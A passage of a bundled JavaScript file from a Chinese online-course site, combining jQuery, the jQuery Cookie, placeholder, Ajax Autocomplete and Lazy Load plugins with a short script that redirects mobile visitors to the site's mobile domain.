o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

!(function() {
  // pc端打开这个页面不跳转到移动端
  if(window.location.href.match('/show_course/max.html')){
    return;
  }
  // console.log("判断移动端");
  var urlSkip=['/course','/article','/search','/ziXueActivity','com/share'];//,'/course_','/course.html','/course/','/article/details_'
  // console.log(window.location.pathname)
  // console.log(urlSkip.indexOf(window.location.pathname))
  
  var sUserAgent = navigator.userAgent.toLowerCase();
  if (/ipad|iphone|midp|rv:1.2.3.4|ucweb|android|windows ce|windows mobile/.test(sUserAgent)) {
    //跳转移动端页面
    // window.location.replace("xxxx");//跳转后没有后退功能
    var flag=false;
    var urlPath=window.location.href;
    // 分享领会员
    if(window.location.href.includes('3d66.com/share')){
      window.location.replace('https://mobilezixue.3d66.com/share?code='+$('#be_invite_code').val());
      return;
    }
    //列表
    if(window.location.href.includes('.com/course')&&!window.location.href.includes('.com/course/')&&!window.location.href.includes('.com/courserelation')){
      window.location.replace('https://mobilezixue.3d66.com/list'+window.location.pathname+ window.location.search);
      return;
    }
    for(var i=0;i<urlSkip.length;i++){
      if(urlPath.indexOf(urlSkip[i])!=-1&&urlPath.indexOf('/course/collection')==-1){
        flag=true;
        break;
      }
    }
    if(flag){
      window.location.replace('https://mobilezixue.3d66.com'+window.location.pathname+ window.location.search);
    }else {
      window.location.replace('https://mobilezixue.3d66.com');
    }
  }
  var sUrl = window.location.href;
  if(sUrl ==='https://zixue.3d66.com/popsoft.html'){
    window.location.href = 'https://www.yutu.cn/popsoft.html';
  }
})();
;!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function b(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}
function c(b,c){var d=this,f=a(this);if(d.value===f.attr(h?"placeholder-x":"placeholder")&&f.hasClass(n.customClass))
if(d.value="",f.removeClass(n.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),b===!0)return f[0].value=c,c;f.focus()}else d==e()&&d.select()}
function d(d){var e,f=this,g=a(this),i=f.id;if(!d||"blur"!==d.type||!g.hasClass(n.customClass))
if(""===f.value){if("password"===f.type){if(!g.data("placeholder-textinput")){try{e=g.clone().prop({type:"text"})}catch(j){e=a("<input>").attr(a.extend(b(this),{type:"text"}))}
e.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":g,"placeholder-id":i}).bind("focus.placeholder",c),g.data({"placeholder-textinput":e,"placeholder-id":i}).before(e)}
f.value="",g=g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",g.data("placeholder-id")).show()}else{var k=g.data("placeholder-password");k&&(k[0].value="",g.attr("id",g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}
g.addClass(n.customClass),g[0].value=g.attr(h?"placeholder-x":"placeholder")}else g.removeClass(n.customClass)}
function e(){try{return document.activeElement}catch(a){}}
var f,g,h=!1,i="[object OperaMini]"===Object.prototype.toString.call(window.operamini),j="placeholder"in document.createElement("input")&&!i&&!h,k="placeholder"in document.createElement("textarea")&&!i&&!h,l=a.valHooks,m=a.propHooks,n={};j&&k?(g=a.fn.placeholder=function(){return this},g.input=!0,g.textarea=!0):(g=a.fn.placeholder=function(b){var e={customClass:"placeholder"};return n=a.extend({},e,b),this.filter((j?"textarea":":input")+"["+(h?"placeholder-x":"placeholder")+"]").not("."+n.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")},g.input=j,g.textarea=k,f={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(n.customClass)?"":b.value},set:function(b,f){var g,h,i=a(b);return""!==f&&(g=i.data("placeholder-textinput"),h=i.data("placeholder-password"),g?(c.call(g[0],!0,f)||(b.value=f),g[0].value=f):h&&(c.call(b,!0,f)||(h[0].value=f),b.value=f)),i.data("placeholder-enabled")?(""===f?(b.value=f,b!=e()&&d.call(b)):(i.hasClass(n.customClass)&&c.call(b),b.value=f),i):(b.value=f,i)}},j||(l.input=f,m.value=f),k||(l.textarea=f,m.value=f),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+n.customClass,this).each(function(){c.call(this,!0,"")});setTimeout(function(){b.each(d)},10)})}),a(window).bind("beforeunload.placeholder",function(){var b=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(b=!1)}catch(c){}
b&&a("."+n.customClass).each(function(){this.value=""})}))});$(function(){$('input, textarea').placeholder();});/**
 *  Ajax Autocomplete for jQuery, version 1.4.8
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
! function(a) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports && "function" ==
        typeof require ? require("jquery") : jQuery)
}(function(a) {
    "use strict";

    function b(c, d) {
        var e = this;
        e.element = c, e.el = a(c), e.suggestions = [], e.badQueries = [], e.selectedIndex = -1, e.currentValue = e.element.value,
            e.timeoutId = null, e.cachedResponse = {}, e.onChangeTimeout = null, e.onChange = null, e.isLocal = !1, e.suggestionsContainer =
            null, e.noSuggestionsContainer = null, e.options = a.extend(!0, {}, b.defaults, d), e.classes = {
                selected: "autocomplete-selected",
                suggestion: "autocomplete-suggestion"
            }, e.hint = null, e.hintValue = "", e.selection = null, e.initialize(), e.setOptions(d)
    }

    function c(a, b, c) {
        return a.value.toLowerCase().indexOf(c) !== -1
    }

    function d(b) {
        return "string" == typeof b ? a.parseJSON(b) : b
    }

    function e(a, b) {
        if (!b) return a.value;
        var c = "(" + g.escapeRegExChars(b) + ")";
        return a.value.replace(new RegExp(c, "gi"), "<strong>$1</strong>").replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(
            />/g, "&gt;").replace(/"/g, "&quot;").replace(/&lt;(\/?strong)&gt;/g, "<$1>")
    }

    function f(a, b) {
        return '<div class="autocomplete-group">' + b + "</div>"
    }
    var g = function() {
            return {
                escapeRegExChars: function(a) {
                    return a.replace(/[|\\{}()[\]^$+*?.]/g, "\\$&")
                },
                createNode: function(a) {
                    var b = document.createElement("div");
                    return b.className = a, b.style.position = "absolute", b.style.display = "none", b
                }
            }
        }(),
        h = {
            ESC: 27,
            TAB: 9,
            RETURN: 13,
            LEFT: 37,
            UP: 38,
            RIGHT: 39,
            DOWN: 40
        },
        i = a.noop;
    b.utils = g, a.Autocomplete = b, b.defaults = {
        ajaxSettings: {},
        autoSelectFirst: !1,
        appendTo: "body",
        serviceUrl: null,
        lookup: null,
        onSelect: null,
        width: "auto",
        minChars: 1,
        maxHeight: 300,
        deferRequestBy: 0,
        params: {},
        formatResult: e,
        formatGroup: f,
        delimiter: null,
        zIndex: 9999,
        type: "GET",
        noCache: !1,
        onSearchStart: i,
        onSearchComplete: i,
        onSearchError: i,
        preserveInput: !1,
        containerClass: "autocomplete-suggestions",
        tabDisabled: !1,
        dataType: "text",
        currentRequest: null,
        triggerSelectOnValidInput: !0,
        preventBadQueries: !0,
        lookupFilter: c,
        paramName: "query",
        transformResult: d,
        showNoSuggestionNotice: !1,
        noSuggestionNotice: "No results",
        orientation: "bottom",
        forceFixPosition: !1
    }, b.prototype = {
        initialize: function() {
            var c, d = this,
                e = "." + d.classes.suggestion,
                f = d.classes.selected,
                g = d.options;
            d.element.setAttribute("autocomplete", "off"), d.noSuggestionsContainer = a(
                    '<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0), d.suggestionsContainer =
                b.utils.createNode(g.containerClass), c = a(d.suggestionsContainer), c.appendTo(g.appendTo || "body"), "auto" !==
                g.width && c.css("width", g.width), c.on("mouseover.autocomplete", e, function() {
                    d.activate(a(this).data("index"))
                }), c.on("mouseout.autocomplete", function() {
                    d.selectedIndex = -1, c.children("." + f).removeClass(f)
                }), c.on("click.autocomplete", e, function() {
                    d.select(a(this).data("index"))
                }), c.on("click.autocomplete", function() {
                    clearTimeout(d.blurTimeoutId)
                }), d.fixPositionCapture = function() {
                    d.visible && d.fixPosition()
                }, a(window).on("resize.autocomplete", d.fixPositionCapture), d.el.on("keydown.autocomplete", function(a) {
                    d.onKeyPress(a)
                }), d.el.on("keyup.autocomplete", function(a) {
                    d.onKeyUp(a)
                }), d.el.on("blur.autocomplete", function() {
                    d.onBlur()
                }), d.el.on("focus.autocomplete", function() {
                    d.onFocus()
                }), d.el.on("change.autocomplete", function(a) {
                    d.onKeyUp(a)
                }), d.el.on("input.autocomplete", function(a) {
                    d.onKeyUp(a)
                })
        },
        onFocus: function() {
            var a = this;
            a.fixPosition(), a.el.val().length >= a.options.minChars && a.onValueChange()
        },
        onBlur: function() {
            var a = this;
            a.blurTimeoutId = setTimeout(function() {
                a.hide()
            }, 200)
        },
        abortAjax: function() {
            var a = this;
            a.currentRequest && (a.currentRequest.abort(), a.currentRequest = null)
        },
        setOptions: function(b) {
            var c = this,
                d = a.extend({}, c.options, b);
            c.isLocal = Array.isArray(d.lookup), c.isLocal && (d.lookup = c.verifySuggestionsFormat(d.lookup)), d.orientation =
                c.validateOrientation(d.orientation, "bottom"), a(c.suggestionsContainer).css({
                    "max-height": d.maxHeight + "px",
                    width: d.width + "px",
                    "z-index": d.zIndex
                }), this.options = d
        },
        clearCache: function() {
            this.cachedResponse = {}, this.badQueries = []
        },
        clear: function() {
            this.clearCache(), this.currentValue = "", this.suggestions = []
        },
        disable: function() {
            var a = this;
            a.disabled = !0, clearTimeout(a.onChangeTimeout), a.abortAjax()
        },
        enable: function() {
            this.disabled = !1
        },
        fixPosition: function() {
            var b = this,
                c = a(b.suggestionsContainer),
                d = c.parent().get(0);
            if (d === document.body || b.options.forceFixPosition) {
                var e = b.options.orientation,
                    f = c.outerHeight(),
                    g = b.el.outerHeight(),
                    h = b.el.offset(),
                    i = {
                        top: h.top ,
                        left: h.left
                    };
                if ("auto" === e) {
                    var j = a(window).height(),
                        k = a(window).scrollTop(),
                        l = -k + h.top - f,
                        m = k + j - (h.top + g + f);
                    e = Math.max(l, m) === l ? "top" : "bottom"
                }
                if ("top" === e ? i.top += -f : i.top += g, d !== document.body) {
                    var n, o = c.css("opacity");
                    b.visible || c.css("opacity", 0).show(), n = c.offsetParent().offset(), i.top -= n.top, i.top += d.scrollTop, i
                        .left -= n.left, b.visible || c.css("opacity", o).hide()
                }
                i.top = i.top + 10;
                "auto" === b.options.width && (i.width = b.el.outerWidth() + "px"), c.css(i)
            }
        },
        isCursorAtEnd: function() {
            var a, b = this,
                c = b.el.val().length,
                d = b.element.selectionStart;
            return "number" == typeof d ? d === c : !document.selection || (a = document.selection.createRange(), a.moveStart(
                "character", -c), c === a.text.length)
        },
        onKeyPress: function(a) {
            var b = this;
            if (!b.disabled && !b.visible && a.which === h.DOWN && b.currentValue) return void b.suggest();
            if (!b.disabled && b.visible) {
                switch (a.which) {
                    case h.ESC:
                        b.el.val(b.currentValue), b.hide();
                        break;
                    case h.RIGHT:
                        if (b.hint && b.options.onHint && b.isCursorAtEnd()) {
                            b.selectHint();
                            break
                        }
                        return;
                    case h.TAB:
                        if (b.hint && b.options.onHint) return void b.selectHint();
                        if (b.selectedIndex === -1) return void b.hide();
                        if (b.select(b.selectedIndex), b.options.tabDisabled === !1) return;
                        break;
                    case h.RETURN:
                        if (b.selectedIndex === -1) return void b.hide();
                        b.select(b.selectedIndex);
                        break;
                    case h.UP:
                        b.moveUp();
                        break;
                    case h.DOWN:
                        b.moveDown();
                        break;
                    default:
                        return
                }
                a.stopImmediatePropagation(), a.preventDefault()
            }
        },
        onKeyUp: function(a) {
            var b = this;
            if (!b.disabled) {
                switch (a.which) {
                    case h.UP:
                    case h.DOWN:
                        return
                }
                clearTimeout(b.onChangeTimeout), b.currentValue !== b.el.val() && (b.findBestHint(), b.options.deferRequestBy >
                    0 ? b.onChangeTimeout = setTimeout(function() {
                        b.onValueChange()
                    }, b.options.deferRequestBy) : b.onValueChange())
            }
        },
        onValueChange: function() {
            if (this.ignoreValueChange) return void(this.ignoreValueChange = !1);
            var b = this,
                c = b.options,
                d = b.el.val(),
                e = b.getQuery(d);
            return b.selection && b.currentValue !== e && (b.selection = null, (c.onInvalidateSelection || a.noop).call(b.element)),
                clearTimeout(b.onChangeTimeout), b.currentValue = d, b.selectedIndex = -1, c.triggerSelectOnValidInput && b.isExactMatch(
                    e) ? /* void b.select(0) */null : void(e.length < c.minChars ? b.hide() : b.getSuggestions(e))
        },
        isExactMatch: function(a) {
            var b = this.suggestions;
            return 1 === b.length && b[0].value.toLowerCase() === a.toLowerCase()
        },
        getQuery: function(b) {
            var c, d = this.options.delimiter;
            return d ? (c = b.split(d), a.trim(c[c.length - 1])) : b
        },
        getSuggestionsLocal: function(b) {
            var c, d = this,
                e = d.options,
                f = b.toLowerCase(),
                g = e.lookupFilter,
                h = parseInt(e.lookupLimit, 10);
            return c = {
                suggestions: a.grep(e.lookup, function(a) {
                    return g(a, b, f)
                })
            }, h && c.suggestions.length > h && (c.suggestions = c.suggestions.slice(0, h)), c
        },
        getSuggestions: function(b) {
            var c, d, e, f, g = this,
                h = g.options,
                i = h.serviceUrl;
            if (h.params[h.paramName] = b, h.onSearchStart.call(g.element, h.params) !== !1) {
                if (d = h.ignoreParams ? null : h.params, a.isFunction(h.lookup)) return void h.lookup(b, function(a) {
                    g.suggestions = a.suggestions, g.suggest(), h.onSearchComplete.call(g.element, b, a.suggestions)
                });
                g.isLocal ? c = g.getSuggestionsLocal(b) : (a.isFunction(i) && (i = i.call(g.element, b)), e = i + "?" + a.param(
                    d || {}), c = g.cachedResponse[e]), c && Array.isArray(c.suggestions) ? (g.suggestions = c.suggestions, g.suggest(),
                    h.onSearchComplete.call(g.element, b, c.suggestions)) : g.isBadQuery(b) ? h.onSearchComplete.call(g.element, b,
                    []) : (g.abortAjax(), f = {
                    url: i,
                    data: d,
                    type: h.type,
                    dataType: h.dataType
                }, a.extend(f, h.ajaxSettings), g.currentRequest = a.ajax(f).done(function(a) {
                    var c;
                    g.currentRequest = null, c = h.transformResult(a, b), g.processResponse(c, b, e), h.onSearchComplete.call(g.element,
                        b, c.suggestions)
                }).fail(function(a, c, d) {
                    h.onSearchError.call(g.element, b, a, c, d)
                }))
            }
        },
        isBadQuery: function(a) {
            if (!this.options.preventBadQueries) return !1;
            for (var b = this.badQueries, c = b.length; c--;)
                if (0 === a.indexOf(b[c])) return !0;
            return !1
        },
        hide: function() {
            var b = this,
                c = a(b.suggestionsContainer);
            a.isFunction(b.options.onHide) && b.visible && b.options.onHide.call(b.element, c), b.visible = !1, b.selectedIndex = -
                1, clearTimeout(b.onChangeTimeout), a(b.suggestionsContainer).hide(), b.signalHint(null)
        },
        suggest: function() {
            if (!this.suggestions.length) return void(this.options.showNoSuggestionNotice ? this.noSuggestions() : this.hide());
            var b, c = this,
                d = c.options,
                e = d.groupBy,
                f = d.formatResult,
                g = c.getQuery(c.currentValue),
                h = c.classes.suggestion,
                i = c.classes.selected,
                j = a(c.suggestionsContainer),
                k = a(c.noSuggestionsContainer),
                l = d.beforeRender,
                m = "",
                n = function(a, c) {
                    var f = a.data[e];
                    return b === f ? "" : (b = f, d.formatGroup(a, b))
                };
            return d.triggerSelectOnValidInput && c.isExactMatch(g) ? /*void c.select(0)*/ null : (a.each(c.suggestions,
                    function(a, b) {
                        e && (m += n(b, g, a)), m += '<div class="' + h + '" data-index="' + a + '">' + f(b, g, a) + "</div>"
                    }), this.adjustContainerWidth(), k.detach(), j.html(m), a.isFunction(l) && l.call(c.element, j, c.suggestions),
                c.fixPosition(), j.show(), d.autoSelectFirst && (c.selectedIndex = 0, j.scrollTop(0), j.children("." + h).first()
                    .addClass(i)), c.visible = !0, void c.findBestHint())
        },
        noSuggestions: function() {
            var b = this,
                c = b.options.beforeRender,
                d = a(b.suggestionsContainer),
                e = a(b.noSuggestionsContainer);
            this.adjustContainerWidth(), e.detach(), d.empty(), d.append(e), a.isFunction(c) && c.call(b.element, d, b.suggestions),
                b.fixPosition(), d.show(), b.visible = !0
        },
        adjustContainerWidth: function() {
            var b, c = this,
                d = c.options,
                e = a(c.suggestionsContainer);
            "auto" === d.width ? (b = c.el.outerWidth(), e.css("width", b > 0 ? b : 300)) : "flex" === d.width && e.css(
                "width", "")
        },
        findBestHint: function() {
            var b = this,
                c = b.el.val().toLowerCase(),
                d = null;
            c && (a.each(b.suggestions, function(a, b) {
                var e = 0 === b.value.toLowerCase().indexOf(c);
                return e && (d = b), !e
            }), b.signalHint(d))
        },
        signalHint: function(b) {
            var c = "",
                d = this;
            b && (c = d.currentValue + b.value.substr(d.currentValue.length)), d.hintValue !== c && (d.hintValue = c, d.hint =
                b, (this.options.onHint || a.noop)(c))
        },
        verifySuggestionsFormat: function(b) {
            return b.length && "string" == typeof b[0] ? a.map(b, function(a) {
                return {
                    value: a,
                    data: null
                }
            }) : b
        },
        validateOrientation: function(b, c) {
            return b = a.trim(b || "").toLowerCase(), a.inArray(b, ["auto", "bottom", "top"]) === -1 && (b = c), b
        },
        processResponse: function(a, b, c) {
            var d = this,
                e = d.options;
            a.suggestions = d.verifySuggestionsFormat(a.suggestions), e.noCache || (d.cachedResponse[c] = a, e.preventBadQueries &&
                !a.suggestions.length && d.badQueries.push(b)), b === d.getQuery(d.currentValue) && (d.suggestions = a.suggestions,
                d.suggest())
        },
        activate: function(b) {
            var c, d = this,
                e = d.classes.selected,
                f = a(d.suggestionsContainer),
                g = f.find("." + d.classes.suggestion);
            return f.find("." + e).removeClass(e), d.selectedIndex = b, d.selectedIndex !== -1 && g.length > d.selectedIndex ?
                (c = g.get(d.selectedIndex), a(c).addClass(e), c) : null
        },
        selectHint: function() {
            var b = this,
                c = a.inArray(b.hint, b.suggestions);
            b.select(c)
        },
        select: function(a) {
            var b = this;
            b.hide(), b.onSelect(a)
        },
        moveUp: function() {
            var b = this;
            if (b.selectedIndex !== -1) return 0 === b.selectedIndex ? (a(b.suggestionsContainer).children("." + b.classes.suggestion)
                .first().removeClass(b.classes.selected), b.selectedIndex = -1, b.ignoreValueChange = !1, b.el.val(b.currentValue),
                void b.findBestHint()) : void b.adjustScroll(b.selectedIndex - 1)
        },
        moveDown: function() {
            var a = this;
            a.selectedIndex !== a.suggestions.length - 1 && a.adjustScroll(a.selectedIndex + 1)
        },
        adjustScroll: function(b) {
            var c = this,
                d = c.activate(b);
            if (d) {
                var e, f, g, h = a(d).outerHeight();
                e = d.offsetTop, f = a(c.suggestionsContainer).scrollTop(), g = f + c.options.maxHeight - h, e < f ? a(c.suggestionsContainer)
                    .scrollTop(e) : e > g && a(c.suggestionsContainer).scrollTop(e - c.options.maxHeight + h), c.options.preserveInput ||
                    (c.ignoreValueChange = !0, c.el.val(c.getValue(c.suggestions[b].value))), c.signalHint(null)
            }
        },
        onSelect: function(b) {
            var c = this,
                d = c.options.onSelect,
                e = c.suggestions[b];
            c.currentValue = c.getValue(e.value), c.currentValue === c.el.val() || c.options.preserveInput || c.el.val(c.currentValue),
                c.signalHint(null), c.suggestions = [], c.selection = e, a.isFunction(d) && d.call(c.element, e)
        },
        getValue: function(a) {
            var b, c, d = this,
                e = d.options.delimiter;
            return e ? (b = d.currentValue, c = b.split(e), 1 === c.length ? a : b.substr(0, b.length - c[c.length - 1].length) +
                a) : a
        },
        dispose: function() {
            var b = this;
            b.el.off(".autocomplete").removeData("autocomplete"), a(window).off("resize.autocomplete", b.fixPositionCapture),
                a(b.suggestionsContainer).remove()
        }
    }, a.fn.devbridgeAutocomplete = function(c, d) {
        var e = "autocomplete";
        return arguments.length ? this.each(function() {
            var f = a(this),
                g = f.data(e);
            "string" == typeof c ? g && "function" == typeof g[c] && g[c](d) : (g && g.dispose && g.dispose(), g = new b(
                this, c), f.data(e, g))
        }) : this.first().data(e)
    }, a.fn.autocomplete || (a.fn.autocomplete = a.fn.devbridgeAutocomplete)
});
/*
 * Lazy Load - jQuery plugin for lazy loading images
 * Version:  1.9.3
 */
;(function($, window, document, undefined) {
    var $window = $(window);

    $.fn.lazyload = function(options) {
        var elements = this;
        var $container;
        var settings = {
            threshold       : 200,
            failure_limit   : 0,
            event           : "scroll",
            effect          : "show",
            container       : window,
            data_attribute  : "src",
            skip_invisible  : true,
            appear          : null,
            load            : null,
            placeholder     : "[data-uri]"
        };

        function update() {
            var counter = 0;

            elements.each(function() {
                var $this = $(this);
                if (settings.skip_invisible && !$this.is(":visible")) {
                    return;
                }
                if ($.abovethetop(this, settings) ||
                    $.leftofbegin(this, settings)) {
                        /* Nothing. */
                } else if (!$.belowthefold(this, settings) &&
                    !$.rightoffold(this, settings)) {
                        $this.trigger("appear");
                        /* if we found an image we'll load, reset the counter */
                        counter = 0;
                } else {
                    if (++counter > settings.failure_limit) {
                        return false;
                    }
                }
            });

        }

        if(options) {
            /* Maintain BC for a couple of versions. */
            if (undefined !== options.failurelimit) {
                options.failure_limit = options.failurelimit;
                delete options.failurelimit;
            }
            if (undefined !== options.effectspeed) {
                options.effect_speed = options.effectspeed;
                delete options.effectspeed;
            }

            $.extend(settings, options);
        }

        /* Cache container as jQuery as object. */
        $container = (settings.container === undefined ||
                      settings.container === window) ? $window : $(settings.container);

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        if (0 === settings.event.indexOf("scroll")) {
            $container.bind(settings.event, function() {
                return update();
            });
        }

        this.each(function() {
            var self = this;
            var $self = $(self);

            self.loaded = false;

            /* If no src attribute given use data:uri. */
            if ($self.attr("src") === undefined || $self.attr("src") === false) {
                if ($self.is("img")) {
                    $self.attr("src", settings.placeholder);
                }
            }

            /* When appear is triggered load src image. */
            $self.one("appear", function() {
                if (!this.loaded) {
                    if (settings.appear) {
                        var elements_left = elements.length;
                        settings.appear.call(self, elements_left, settings);
                    }
                    $("<img />")
                        .bind("load", function() {

                            var src = $self.attr("data-" + settings.data_attribute);
                            $self.hide();
                            if ($self.is("img")) {
                                $self.attr("src", src);
                            } else {
                                $self.css("background-image", "url('" + src + "')");
                            }
                            $self[settings.effect](settings.effect_speed);

                            self.loaded = true;

                            /* Remove image from array so it is not looped next time. */
                            var temp = $.grep(elements, function(element) {
                                return !element.loaded;
                            });
                            elements = $(temp);

                            if (settings.load) {
